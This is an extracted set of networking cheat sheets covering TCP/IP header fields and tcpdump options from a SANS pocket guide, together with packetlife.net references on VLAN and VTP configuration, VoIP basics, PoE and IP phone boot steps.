



#### UDP Header Information



#### Length

(Number of bytes in entire datagram including header; minimum value =  $8$ )

#### Checksum

2 Reply

(Covers pseudo-header and entire UDP datagram)





## The SANS Technology Institute (STI)

offers two degree programs:

## **MS in Information Security Management**

and **MS in Information Security Engineering.** 

If you have a bachelor's degree and 12 months of experience in information security, follow these easy steps to get started:

- Complete an application downloadable at www.sans.edu/admissions/procedure.php
- Submit the employer recommendation form is provided
- Have your college send sealed transcripts to STI
- Submit an application fee

Learn more at www.sans.edu **Contact us at** info@sans.edu or (720) 941-4932





## **TCP/IP and tcpdump**

Version July-2010

## POCKET REFERENCE GUIDE

ISC@sans.org • www.sans.org • http://isc.sans.org

#### COURSES & GIAC CERTIFICATIONS

**FOR558 Network Forensics** 

**MGT512 SANS Security Leadership Essentials For** Managers with Knowledge Compression™ **GSLC** 

**SEC401 SANS Security Essentials Bootcamp Style GSEC** 

> **SEC502 Perimeter Protection In-Depth GCFW**

**SEC503 Intrusion Detection In-Depth GCIA** 

**SEC556 Comprehensive Packet Analysis** 

**SEC560 Network Penetration Testing & Ethical Hacking GPEN** 

#### tcpdump Usage

tcpdump [-aenStvx] [-F file] [-i int] [-r file] [-s snaplen] [-w file] ['filter\_expression'] -e Display data link header. -F Filter expression in file. -i Listen on int interface. -n Don't resolve IP addresses. -r Read packets from file. -s Get snaplen bytes from each packet. -S Use absolute TCP sequence numbers. -t Don't print timestamp. -v Verbose mode. -w Write packets to file. -x Display in hex. -X Display in hex and ASCII.

#### **Acronyms**





- 10

÷,

Identifier | Sequence Number Data...



**Options (0-40 bytes; padded to 4-byte boundary)** 0 End of Options list 68 Timestamp



0 Network value; broadcast (old)

255 Broadcast

1 No operation (pad) 131 Loose source route 7 Record route 137 Strict source route

#### TCP Header

#### Bit Number

#### 1 1 1 1 1 1 1 1 1 1 2 2 2 2 2 2 2 2 2 2 3 3 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1



- 11

# VLANS



Switch(config)# vlan 100 Switch(config-vlan)# name Engineering

#### Access Port Configuration

Switch(config-if)# switchport mode access Switch(config-if)# switchport nonegotiate Switch(config-if)# switchport access vlan 100 Switch(config-if)# switchport voice vlan 150

#### Trunk Port Configuration

Switch(config-if)# switchport mode trunk Switch(config-if)# switchport trunk encapsulation dot1q Switch(config-if)# switchport trunk allowed vlan 10,20-30 Switch(config-if)# switchport trunk native vlan 10

#### SVI Configuration

Switch(config)# interface vlan100 Switch(config-if)# ip address 192.168.100.1 255.255.255.0

#### VLAN Trunking Protocol (VTP)

#### Domain

Common to all switches participating in VTP

#### Server Mode

Generates and propagates VTP advertisements to clients; default mode on unconfigured switches

#### Client Mode

Receives and forwards advertisements from servers; VLANs cannot be manually configured on switches in client mode

#### Transparent Mode

Forwards advertisements but does not participate in VTP; VLANs must be configured manually

#### Pruning

VLANs not having any access ports on an end switch are removed from the trunk to reduce flooded traffic

#### VTP Configuration

Switch(config)# vtp mode {server | client | transparent} Switch(config)# vtp domain <name> Switch(config)# vtp password <passsword> Switch(config)#  $vtp$  version  ${1 | 2}$ Switch(config)#  $vtp$  pruning

#### packetlife.net



#### VLAN Numbers



#### **Terminology**

#### **Trunking**

Carrying multiple VLANs over the same physical connection

#### Native VLAN

By default, frames in this VLAN are untagged when sent across a trunk

Access VLAN The VLAN to which an access port is assigned

#### Voice VLAN

If configured, enables minimal trunking to support voice traffic in addition to data traffic on an access port

Dynamic Trunking Protocol (DTP) Can be used to automatically establish trunks between capable ports (insecure)

Switched Virtual Interface (SVI) A virtual interface which provides a routed gateway into and out of a VLAN

#### Switch Port Modes

trunk

Forms an unconditional trunk

dynamic desirable Attempts to negotiate a trunk with the far end

dynamic auto Forms a trunk only if requested by the far end

access Will never form a trunk

#### Troubleshooting

show vlan

show interface [status | switchport]

show interface trunk

show vtp status

show vtp password

# VOIP BASICS



#### Sampling

8000 discrete signal measurements are taken at equal intervals every second

#### Quantization

The level of each sample is rounded to the nearest expressible value

#### Encoding

Digital values are encoded as binary numbers for encapsulation

#### Compression (Optional)

The digital signal is compressed in real time to consume less bandwidth



#### Signaling Protocols

#### ITU-T H.323

Originally designed for multimedia transmission over ISDN; mature and widely supported; peer-to-peer call control

#### Session Initiation Protocol (SIP)

Text-based, similar in nature to HTTP; defined in RFC 3261; peerto-peer call control

#### Media Gateway Control Protocol (MGCP)

Employs centralized call control; defined in RFC 3661

Skinny Client Control Protocol (SCCP)

Cisco-proprietary; limited support on gateways; centralized control



#### packetlife.net

#### Power Over Ethernet (PoE)

#### Cisco Inline Power (ILP)

Pre-standard; employs a 340 kHz tone to detect devices; power needs communicated via CDP

#### IEEE 802.3af

Detects power requirements of PoE device by the line resistance present

#### IEEE 802.3at

Uses LLDP to negotiate delivery of up to 25 watts in .10 W intervals



#### IP Phone Boot Process



1. Power Over Ethernet (Optional) Power is supplied via IEEE 802.3af/at or Cisco ILP

#### 2. VLANs Learned via CDP or LLDP

Voice and data VLANs communicated via CDP/LLDP

#### 3. IP Assignment via DHCP

The phone sends a DHCP request in the voice VLAN; the response includes an IP and DHCP option 150

#### 4. Configuration Retrieved via TFTP

The phone retrieves its configuration from one of the TFTP servers specified in the DHCP option

#### 5. Registration

The phone registers with the call server(s) specified in its configuration

#### Access Switch Port Configuration

#### interface FastEthernet0/1

! Configure data and voice access VLANs switchport access vlan <VLAN> switchport voice vlan <VLAN>

! Trust ingress QoS markings mls qos trust cos

! Optionally pre-allocate power for the port power inline static [max <wattage>]

# IEEE 802.11 WLAN · PART 1

packetlife.net

